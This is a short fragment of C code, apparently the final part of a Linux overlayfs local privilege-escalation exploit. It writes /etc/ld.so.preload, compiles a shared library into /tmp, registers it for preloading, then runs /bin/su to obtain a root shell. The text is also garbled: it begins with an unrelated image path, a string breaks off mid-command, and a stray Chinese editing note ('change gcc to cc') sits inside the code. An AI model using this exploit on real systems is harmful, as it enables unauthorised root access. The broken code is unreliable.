 fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit
gcc改成cc
execl("/bin/su","su",NULL);
}
~